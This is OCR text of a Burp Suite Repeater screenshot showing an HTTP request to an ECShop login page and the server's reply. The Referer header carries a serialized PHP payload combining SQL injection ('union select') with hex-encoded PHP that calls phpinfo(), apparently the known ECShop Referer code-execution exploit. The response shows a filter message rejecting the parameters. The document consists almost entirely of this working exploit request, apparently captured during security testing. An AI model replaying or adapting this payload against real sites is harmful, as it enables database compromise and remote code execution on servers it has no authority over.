 Burp Suite Professional v1.7.31 - ecshop - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sentinel
1 × 2 × 3 × 5 × 6 × ...
Go Cancel < > Target: http://test.ecshop.com ?
Request
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: test.ecshop.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:84:"*/union
select
1,0x272f2a,4,4,5,6,7,8,0x7b24275d3b706870696e666f2f2a2a2f28292f2f7d
,0";s:2:"id";s:3:"'/*";}554fcae493e564ee0dc75bdf2ebf94ca
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 17 Sep 2018 12:55:12 GMT
Server: Apache
X-Powered-By: PHP/5.4.45
Content-Length: 46
Connection: close
Content-Type: text/html; charset=utf-8
您的提交带有不合法参数,谢谢合作
? < + > Type a search term 0 matches
Done
223 bytes | 30 millis